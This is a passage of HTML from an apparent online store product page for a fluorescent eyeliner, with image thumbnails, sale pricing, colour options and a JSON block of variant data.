                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-2">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-3"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913446"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-3">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-4"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913447"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-4">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-5"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913448"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-5">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-6"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913449"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-6">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-7"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913450"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-7">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-8"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913451"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_416x.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_54x.jpg?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_74x.jpg?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_104x.jpg?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_162x.jpg?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_208x.jpg?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_324x.jpg?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_416x.jpg?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-8">
                </button>
              </li>
        </ul>
        <button
          type="button"
          class="slider-button slider-button--next display-none-tablet "
          name="next"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </slider-component>
  </div>
</media-gallery>
    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container
          product__column-sticky
          mobile-text-align--left"
      >
          <nav class="breadcrumb body4 text-left  display-block-desktop  quick-add-modal-hidden">
    <a href="/">Home</a>
        <product-breadcrumb class="display-none">
          <span class="breadcrumb__divider">/</span>
          <a href="javascript:;" class="breadcrumb__collection">
              <span class="display-none" data-url="/collections/black-friday" data-id="12256864030415504068020044">Black Friday Holiday</span>
              <span class="display-none" data-url="/collections/mystery-sale--email-only" data-id="12256864030430268018330044">Weekend Sale-Email Exclusive</span>
              <span class="display-none" data-url="/collections/mysterysale-emailonly" data-id="12256864030433959005940044">Mystery Sale- Email Only</span>
              <span class="display-none" data-url="/collections/april-fools" data-id="12258704778205604583440044">APRIL FOOLS</span>
              <span class="display-none" data-url="/collections/new-year-sale-emailonly" data-id="12258359380941556058240044">Happy New Year-Email Exclusive</span>
              <span class="display-none" data-url="/collections/black-friday-1" data-id="12256864030411309763910044">Black Friday </span>
              <span class="display-none" data-url="/collections/hot-products" data-id="12259084808777305085510044">Hot Products</span>
          </a>
        </product-breadcrumb>
      <span class="breadcrumb__divider">/</span>
      <span class="breadcrumb__last-crumb">Darkness Elf Fluorescent Eyeliner</span>
  </nav>

            <style>
                #ProductInfo-main-product-info .product-title {
                  --title-font-size: 20px;
                }
                @media screen and (max-width: 959px) {
                  #ProductInfo-main-product-info .product-title {
                    --title-font-size: 20px;
                  }
                }
            </style>
            <h1 class="product__info-item product-title m-12" >Darkness Elf Fluorescent Eyeliner</h1>
            <div class="product__info-item m-12" id="price-main-product-info" >
                















<div class="price  ">
  <div class="price__container">
        <div class="price__sale save_sale_origin">
          <span class="body2 price-position-sale">
            <span class="  fw-bold
 price-item price-item--sale font_size_small">
                  $11.99 USD
            </span>
          </span>
            <span class="body5 price-position-origin">
              <span class="fw-bold price-item--regular font_size_small">$19.98 USD</span>
            </span>
            
            
            <span class="body5 price-position-save">
              <span
                style="--save-button-radius: 4px"
                class="price-item--save price-item--save-text font_size_small"
              >
                Save $7.99 USD
              </span>
            </span>
        </div>
  </div>
</div>
            </div>
            <div
              
              class="product__info-item product__dividing-line display-none m-12
                display-block-desktop
                display-block-tablet"
              style="
                --product-dividing-line-height:1px;
                --product-desktop-dividing-line-height:1px;
                background:#000000;
                --product-dividing-line-style:0"
            ></div>
              <div class="product__info-item m-26" >
                










  


  <variant-radios
    data-section="main-product-info"
    data-url="/products/eyeliner-1"
    data-update-url="true"
    data-section-template="product"
    data-default-selected-variant="true"
  >
      <fieldset
        class="product-form__input variant-input-wrapper
          column
          large"
        data-option-index="option1"
      >
        <div class="product-form__input--left">
          <legend class="form__label body3 fw-bold">Color</legend>
        </div>
        <div class="product-form__input--right">
          
            <input
              type="radio"
              id="main-product-info-0-0"
              name="Color"
              data-option-value="GREEN"
              value="GREEN"
              form="product-form-main-product-info"
                  checked
            />
              <label
                class="body3  large"
                for="main-product-info-0-0"
              >
                  GREEN
              </label>
            <input
              type="radio"
              id="main-product-info-0-1"
              name="Color"
              data-option-value="BLACK"
              value="BLACK"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-1"
              >
                  BLACK
              </label>
            <input
              type="radio"
              id="main-product-info-0-2"
              name="Color"
              data-option-value="WHITE"
              value="WHITE"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-2"
              >
                  WHITE
              </label>
            <input
              type="radio"
              id="main-product-info-0-3"
              name="Color"
              data-option-value="DARK BLUE"
              value="DARK BLUE"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-3"
              >
                  DARK BLUE
              </label>
            <input
              type="radio"
              id="main-product-info-0-4"
              name="Color"
              data-option-value="RED"
              value="RED"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-4"
              >
                  RED
              </label>
            <input
              type="radio"
              id="main-product-info-0-5"
              name="Color"
              data-option-value="LIGHT GREEN"
              value="LIGHT GREEN"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-5"
              >
                  LIGHT GREEN
              </label>
            <input
              type="radio"
              id="main-product-info-0-6"
              name="Color"
              data-option-value="PALE BLUE"
              value="PALE BLUE"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-6"
              >
                  PALE BLUE
              </label>
            <input
              type="radio"
              id="main-product-info-0-7"
              name="Color"
              data-option-value="YELLOW"
              value="YELLOW"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-7"
              >
                  YELLOW
              </label>
            <input
              type="radio"
              id="main-product-info-0-8"
              name="Color"
              data-option-value="PINK"
              value="PINK"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-8"
              >
                  PINK
              </label>
            <input
              type="radio"
              id="main-product-info-0-9"
              name="Color"
              data-option-value="PURPLE"
              value="PURPLE"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-9"
              >
                  PURPLE
              </label>
            <input
              type="radio"
              id="main-product-info-0-10"
              name="Color"
              data-option-value="ORANGE RED"
              value="ORANGE RED"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-10"
              >
                  ORANGE RED
              </label>
            <input
              type="radio"
              id="main-product-info-0-11"
              name="Color"
              data-option-value="DARK PURPLE"
              value="DARK PURPLE"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-11"
              >
                  DARK PURPLE
              </label>
        </div>
      </fieldset>

    <script class="variant-data" type="application/json">
      [{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411150044","option1":"GREEN","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559LVS","taxable":false,"title":"GREEN","url":"/products/eyeliner-1?sku=18056864051841854411150044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["GREEN"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"]},"image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"]},"featured_media":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"],"preview_image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411190044","option1":"BLACK","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HEI","taxable":false,"title":"BLACK","url":"/products/eyeliner-1?sku=18056864051841854411190044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["BLACK"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411220044","option1":"WHITE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559BAI","taxable":false,"title":"WHITE","url":"/products/eyeliner-1?sku=18056864051841854411220044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["WHITE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411250044","option1":"DARK BLUE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559SLS","taxable":false,"title":"DARK BLUE","url":"/products/eyeliner-1?sku=18056864051841854411250044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["DARK BLUE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"featured_media":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"],"preview_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411280044","option1":"RED","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559RED","taxable":false,"title":"RED","url":"/products/eyeliner-1?sku=18056864051841854411280044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["RED"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"featured_media":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"],"preview_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411310044","option1":"LIGHT GREEN","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HSQ","taxable":false,"title":"LIGHT GREEN","url":"/products/eyeliner-1?sku=18056864051841854411310044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["LIGHT GREEN"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"featured_media":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"],"preview_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411340044","option1":"PALE 